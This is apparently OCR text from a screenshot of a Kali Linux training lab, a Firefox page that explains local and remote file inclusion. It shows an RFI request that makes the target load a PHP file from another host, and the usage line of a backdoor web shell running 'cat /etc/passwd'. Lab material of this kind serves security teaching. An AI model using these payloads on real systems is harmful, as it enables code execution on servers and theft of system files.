 Applications Places Firefox ESR Tue 23:06 1
Mozilla Firefox
http://192.16...9/rfitest.php
192.168.100.144/rfi/rfi.php?file=http://192.168.100.129/rfitest.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
This VM will explian concepts of LFI AND RFI :File included: http://192.168.100.129/rfitest.php
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd